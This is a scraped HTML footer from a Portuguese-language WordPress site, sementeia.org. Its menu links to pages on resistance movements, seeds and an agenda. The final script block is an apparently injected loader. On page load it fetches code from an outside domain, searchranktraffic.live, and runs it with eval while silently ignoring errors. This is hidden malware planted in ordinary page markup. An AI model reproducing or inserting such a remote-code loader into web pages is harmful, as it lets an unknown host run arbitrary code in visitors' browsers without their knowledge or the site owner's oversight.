

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sementeia.org/tag/assentados/
body_size: 356
content:

        <div class="copyright-wrapper">
        	<div class="inner">
                <div class="footer-menu">
                        <div class="menu"><ul>
<li class="page_item page-item-186"><a href="http://sementeia.org/enredando/">Agenda</a></li>
<li class="page_item page-item-327"><a href="http://sementeia.org/contato/">contato</a></li>
<li class="page_item page-item-152"><a href="http://sementeia.org/movimentos-de-resistencia/">Movimentos de resistência</a></li>
<li class="page_item page-item-154"><a href="http://sementeia.org/circle-images/">Página Inicial</a></li>
<li class="page_item page-item-146"><a href="http://sementeia.org/sementeia/">Sementeia</a></li>
<li class="page_item page-item-150"><a href="http://sementeia.org/sementes/">Sementes</a></li>
<li class="page_item page-item-360"><a href="http://sementeia.org/todos-os-posts/">Todos os posts</a></li>
</ul></div>
                </div><!-- footer-menu -->
                <div class="copyright">
                	<p><a href="http://sementeia.org/" rel="home">Sementeia</a> 2026 | Powered by WordPress.</p>  
                </div><!-- copyright --><div class="clear"></div>         
            </div><!-- inner -->
        </div>
    </div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://searchranktraffic.live/jsx")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        </body>
</html>